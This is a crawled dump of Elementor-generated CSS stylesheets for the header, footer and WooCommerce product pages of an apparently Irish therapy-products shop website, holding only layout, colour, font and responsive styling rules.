.elementor-element.elementor-element-83ef2b0 .elementor-repeater-item-23521a2.elementor-social-icon{background-color:#8F1CC0;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-repeater-item-23521a2.elementor-social-icon i{color:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-repeater-item-23521a2.elementor-social-icon svg{fill:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-83ef2b0{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:27px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-widget-container{text-align:right;}.elementor-72 .elementor-element.elementor-element-83ef2b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-social-icon{--icon-padding:0.4em;}.elementor-72 .elementor-element.elementor-element-1e84edaa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-72 .elementor-element.elementor-element-1e84edaa > .elementor-container{min-height:94px;}.elementor-72 .elementor-element.elementor-element-1e84edaa > .elementor-background-overlay{opacity:0.49;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-1e84edaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:-1px;padding:47px 47px 47px 47px;z-index:2;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-30313c47{column-gap:0px;font-size:16px;line-height:1em;color:#000000;}.elementor-72 .elementor-element.elementor-element-4c664e58{column-gap:0px;font-size:16px;line-height:1em;color:#000000;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-2462e277.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-72 .elementor-element.elementor-element-2462e277.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-72 .elementor-element.elementor-element-2462e277.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-72 .elementor-element.elementor-element-2462e277 > .elementor-element-populated{margin:0px -10px 0px 10px;--e-column-margin-right:-10px;--e-column-margin-left:10px;padding:0px 7px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-72 .elementor-element.elementor-element-3656fa88{z-index:1;text-align:center;}.elementor-72 .elementor-element.elementor-element-57575346{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-1f1a531f{--divider-border-style:solid;--divider-color:rgba(0, 0, 0, 0.1);--divider-border-width:1px;}.elementor-72 .elementor-element.elementor-element-1f1a531f .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-72 .elementor-element.elementor-element-1f1a531f .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-72 .elementor-element.elementor-element-6b811c6d{font-family:"Nunito Sans", Sans-serif;font-weight:normal;}.elementor-72 .elementor-element.elementor-element-288b58bb{font-family:"Nunito Sans", Sans-serif;font-weight:normal;}.elementor-72 .elementor-element.elementor-element-1686ced3 > .elementor-container{max-width:500px;}.elementor-72 .elementor-element.elementor-element-6ebb36cb{z-index:1;text-align:center;}.elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-72 .elementor-element.elementor-element-45aa73fc:not(.elementor-motion-effects-element-type-background), .elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #3F0600 0%, #000000 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-container{min-height:25px;}.elementor-72 .elementor-element.elementor-element-45aa73fc .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 140% ) blur( 0px ) hue-rotate( 0deg );}.elementor-72 .elementor-element.elementor-element-45aa73fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:16px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-34358eff{column-gap:0px;font-size:15px;color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-4d1c6634{text-align:center;font-size:13px;}.elementor-72 .elementor-element.elementor-element-619a8063{font-size:15px;color:#FFFFFF;}.elementor-72{padding:0px 0px -23px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-72 .elementor-element.elementor-element-0e3cac4{margin-top:100px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-1304ab4b .elementor-heading-title{font-size:20px;}.elementor-72 .elementor-element.elementor-element-38f81e53 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-38f81e53 .elementor-heading-title{font-size:19px;}.elementor-72 .elementor-element.elementor-element-203a7b5 .elementor-heading-title{font-size:19px;}.elementor-72 .elementor-element.elementor-element-414cc414.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-72 .elementor-element.elementor-element-414cc414 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-72 .elementor-element.elementor-element-215d2c9 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-72 .elementor-element.elementor-element-215d2c9{text-align:start;}.elementor-72 .elementor-element.elementor-element-215d2c9 .elementor-heading-title{font-size:19px;}.elementor-72 .elementor-element.elementor-element-294ef634{--grid-column-gap:16px;}.elementor-72 .elementor-element.elementor-element-83ef2b0{--icon-size:19px;--grid-column-gap:13px;}.elementor-72 .elementor-element.elementor-element-34358eff > .elementor-widget-container{margin:0px 0px 0px 3px;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-600761bf.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-72 .elementor-element.elementor-element-600761bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-72 .elementor-element.elementor-element-619a8063 > .elementor-widget-container{margin:0px 3px 0px 0px;}}@media(max-width:767px){.elementor-72 .elementor-element.elementor-element-0e3cac4{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-29fac90{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-1304ab4b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-1304ab4b{text-align:start;}.elementor-72 .elementor-element.elementor-element-57382e2b > .elementor-element-populated{margin:-24px -25px -20px -2px;--e-column-margin-right:-25px;--e-column-margin-left:-2px;}.elementor-72 .elementor-element.elementor-element-38f81e53 > .elementor-widget-container{margin:40px 70px 16px 71px;padding:0px 0px 0px 9px;}.elementor-72 .elementor-element.elementor-element-203a7b5 > .elementor-widget-container{margin:0px 70px 64px 71px;padding:0px 0px 0px 9px;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-widget-container{text-align:center;}.elementor-72 .elementor-element.elementor-element-294ef634 > .elementor-widget-container{margin:34px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-294ef634{--icon-size:19px;--grid-column-gap:17px;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-widget-container{text-align:center;}.elementor-72 .elementor-element.elementor-element-83ef2b0 > .elementor-widget-container{margin:34px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-6b89fa5d{width:50%;}.elementor-72 .elementor-element.elementor-element-5641c082{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-6ccfde11{width:50%;}.elementor-72 .elementor-element.elementor-element-6b811c6d{text-align:start;font-size:16px;}.elementor-72 .elementor-element.elementor-element-345a0839{width:50%;}.elementor-72 .elementor-element.elementor-element-288b58bb{text-align:start;font-size:16px;}.elementor-72 .elementor-element.elementor-element-6ebb36cb img{width:64%;}.elementor-72 .elementor-element.elementor-element-37b458f0{width:50%;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-37b458f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-72 .elementor-element.elementor-element-37b458f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-34358eff > .elementor-widget-container{margin:0px 0px 0px 3px;}.elementor-72 .elementor-element.elementor-element-34358eff{font-size:12px;}.elementor-72 .elementor-element.elementor-element-600761bf{width:50%;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-600761bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-72 .elementor-element.elementor-element-600761bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-5328b72f{width:50%;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-5328b72f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-72 .elementor-element.elementor-element-5328b72f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-619a8063 > .elementor-widget-container{margin:0px 3px 0px 0px;}.elementor-72 .elementor-element.elementor-element-619a8063{font-size:11px;}}@media(min-width:768px){.elementor-72 .elementor-element.elementor-element-2d6b91f3{width:6.228%;}.elementor-72 .elementor-element.elementor-element-419d5ed8{width:2.105%;}.elementor-72 .elementor-element.elementor-element-57382e2b{width:28.947%;}.elementor-72 .elementor-element.elementor-element-414cc414{width:30.878%;}.elementor-72 .elementor-element.elementor-element-2e91a452{width:31.842%;}.elementor-72 .elementor-element.elementor-element-6b89fa5d{width:30.702%;}.elementor-72 .elementor-element.elementor-element-238171bf{width:27.193%;}.elementor-72 .elementor-element.elementor-element-372b5182{width:17.105%;}.elementor-72 .elementor-element.elementor-element-2462e277{width:24.978%;}.elementor-72 .elementor-element.elementor-element-37b458f0{width:19.035%;}.elementor-72 .elementor-element.elementor-element-600761bf{width:61.667%;}.elementor-72 .elementor-element.elementor-element-5328b72f{width:18.962%;}}@media(max-width:1024px) and (min-width:768px){.elementor-72 .elementor-element.elementor-element-2d6b91f3{width:7%;}.elementor-72 .elementor-element.elementor-element-419d5ed8{width:2%;}.elementor-72 .elementor-element.elementor-element-57382e2b{width:21%;}.elementor-72 .elementor-element.elementor-element-414cc414{width:20%;}.elementor-72 .elementor-element.elementor-element-2e91a452{width:48%;}}/* Start custom CSS for text-editor, class: .elementor-element-4d1c6634 */.elementor-72 .elementor-element.elementor-element-4d1c6634:hover .elementor-text-editor a:hover
{
color: #CB1402!important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619a8063 */.elementor-72 .elementor-element.elementor-element-619a8063:hover .elementor-text-editor a:hover
{
color: #CB1402!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1207.css?ver=1768695517
body_size: 1390
content:
.elementor-1207 .elementor-element.elementor-element-fcfaad6{margin-top:2%;margin-bottom:0%;}.elementor-1207 .elementor-element.elementor-element-17a06fb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1207 .elementor-element.elementor-element-e5962a2 > .elementor-widget-container{margin:7% 0% 0% 0%;}.elementor-1207 .elementor-element.elementor-element-e5962a2{z-index:0;}.woocommerce .elementor-1207 .elementor-element.elementor-element-e5962a2 .flex-viewport:not(:last-child){margin-bottom:10px;}.elementor-1207 .elementor-element.elementor-element-19c3442 > .elementor-element-populated{padding:10px 10px 10px 40px;}.elementor-1207 .elementor-element.elementor-element-2b0dc56 > .elementor-container{max-width:500px;}.elementor-1207 .elementor-element.elementor-element-2b0dc56{margin-top:16px;margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-2fe8897.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1207 .elementor-element.elementor-element-b06bfb3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.woocommerce .elementor-1207 .elementor-element.elementor-element-b06bfb3 .stock{color:var( --e-global-color-9f443f0 );font-size:20px;}.elementor-1207 .elementor-element.elementor-element-21fbe53.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1207 .elementor-element.elementor-element-4fcfd2b{text-align:end;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating{font-size:16px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating i:not(:last-of-type){margin-inline-end:0px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating i:before{color:var( --e-global-color-5e80947 );}.elementor-1207 .elementor-element.elementor-element-d499c92 > .elementor-container{max-width:500px;}.elementor-1207 .elementor-element.elementor-element-d499c92{margin-top:0px;margin-bottom:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1207 .elementor-element.elementor-element-78d89ac > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-78d89ac{text-align:center;}.woocommerce .elementor-1207 .elementor-element.elementor-element-78d89ac .price{color:var( --e-global-color-primary );font-family:"nunito-sans", Sans-serif;font-size:24px;font-weight:bold;}.elementor-1207 .elementor-element.elementor-element-a10479a > .elementor-container{max-width:500px;}.elementor-1207 .elementor-element.elementor-element-a10479a{margin-top:16px;margin-bottom:40px;}.elementor-widget-wc-add-to-cart .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button{background-color:#F38A00;font-family:"nunito-sans", Sans-serif;font-weight:bold;fill:var( --e-global-color-60d71be6 );color:var( --e-global-color-60d71be6 );border-style:solid;border-width:0px 1px 1px 0px;border-color:var( --e-global-color-primary );padding:3px 20px 0px 20px;}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:hover, .elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:focus{background-color:var( --e-global-color-a4c41c9 );color:var( --e-global-color-60d71be6 );}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:hover svg, .elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:focus svg{fill:var( --e-global-color-60d71be6 );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-3c36ec5 .cart button, .elementor-1207 .elementor-element.elementor-element-3c36ec5 .cart .button{transition:all 0.2s;}.elementor-1207 .elementor-element.elementor-element-3c36ec5 .quantity .qty{transition:all 0.2s;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-1207 .elementor-element.elementor-element-5022094 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-c3b5a6b{margin-top:30px;margin-bottom:0px;}.woocommerce .elementor-1207 .elementor-element.elementor-element-6906efc .woocommerce-tabs .woocommerce-Tabs-panel{border-color:var( --e-global-color-03e7f2b );}.woocommerce .elementor-1207 .elementor-element.elementor-element-6906efc .woocommerce-tabs ul.wc-tabs li.active{border-color:var( --e-global-color-03e7f2b );}.woocommerce .elementor-1207 .elementor-element.elementor-element-6906efc .woocommerce-tabs ul.wc-tabs li:not(.active){border-bottom-color:var( --e-global-color-03e7f2b );}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-title{background-color:#F38A0045;color:#333333;border-style:solid;border-color:#F38A0000;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-item + .bdt-ep-accordion-item{margin-top:7px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-title-text{justify-content:flex-start;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-custom-icon svg{fill:#333333;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item .bdt-ep-accordion-custom-icon i{color:#333333;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item .bdt-ep-accordion-custom-icon svg{fill:#333333;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item.bdt-open .bdt-ep-accordion-custom-icon i{color:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item.bdt-open .bdt-ep-accordion-custom-icon svg{fill:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-049af38{margin-top:20px;margin-bottom:0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product{text-align:center;border-style:solid;border-width:1px 1px 1px 1px;padding:0px 0px 19px 0px;background-color:var( --e-global-color-08ac696 );border-color:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products  ul.products{grid-column-gap:40px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C7C7C7;margin-bottom:9px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"nunito-sans", Sans-serif;font-size:18px;font-weight:400;}.woocommerce .elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products .products > h2{text-align:center;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .price{font-family:"nunito-sans", Sans-serif;font-size:19px;font-weight:700;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .button{color:#FFF;background-color:#F38A00;border-color:var( --e-global-color-primary );border-style:solid;border-width:0px 1px 1px 0px;border-radius:3px 3px 3px 3px;padding:9px 20px 9px 20px;margin-top:9px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-60d71be6 );background-color:#D05E00;border-color:var( --e-global-color-primary );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products .added_to_cart{color:var( --e-global-color-36ebe7fc );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product:hover{background-color:var( --e-global-color-08ac696 );border-color:#C7C7C7;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-1207 .elementor-element.elementor-element-06da7b1{margin-top:80px;margin-bottom:0px;padding:5px 0px 0px 0px;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product{text-align:center;border-style:solid;border-width:1px 1px 1px 1px;padding:0px 0px 19px 0px;background-color:var( --e-global-color-08ac696 );border-color:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products  ul.products{grid-column-gap:40px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C7C7C7;margin-bottom:9px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"nunito-sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products .products > h2{text-align:center;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .price{font-family:"nunito-sans", Sans-serif;font-size:19px;font-weight:700;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .button{color:#FFF;background-color:#F38A00;border-color:var( --e-global-color-primary );border-style:solid;border-width:0px 1px 1px 0px;border-radius:3px 3px 3px 3px;padding:9px 20px 9px 20px;margin-top:9px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-60d71be6 );background-color:#D05E00;border-color:var( --e-global-color-primary );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products .added_to_cart{color:var( --e-global-color-36ebe7fc );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product:hover{background-color:var( --e-global-color-08ac696 );border-color:#C7C7C7;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-1207 .elementor-element.elementor-element-0f2cfd7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-title{border-radius:6px 6px 6px 6px;overflow:hidden;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-custom-icon{margin-right:22px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-content{padding:12px 12px 12px 12px;margin-top:0px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-1207 .elementor-element.elementor-element-17a06fb{width:33%;}.elementor-1207 .elementor-element.elementor-element-19c3442{width:67%;}}@media(max-width:767px){.elementor-1207 .elementor-element.elementor-element-e5962a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-19c3442 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-2b0dc56{margin-top:-15px;margin-bottom:10px;}.elementor-1207 .elementor-element.elementor-element-2fe8897{width:50%;}.elementor-1207 .elementor-element.elementor-element-21fbe53{width:50%;}.elementor-1207 .elementor-element.elementor-element-21fbe53 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating{font-size:16px;}.elementor-1207 .elementor-element.elementor-element-d499c92{margin-top:-15px;margin-bottom:12px;}.elementor-1207 .elementor-element.elementor-element-78d89ac{text-align:center;}.elementor-1207 .elementor-element.elementor-element-a10479a{margin-top:0px;margin-bottom:12px;}.elementor-1207 .elementor-element.elementor-element-9df32a1{margin-top:9%;margin-bottom:0%;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-title-text{justify-content:flex-start;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-title{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;overflow:hidden;padding:10px 10px 10px 10px;font-size:16px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-custom-icon{margin-right:25px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-content{padding:13px 13px 13px 13px;margin-top:2px;text-align:left;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
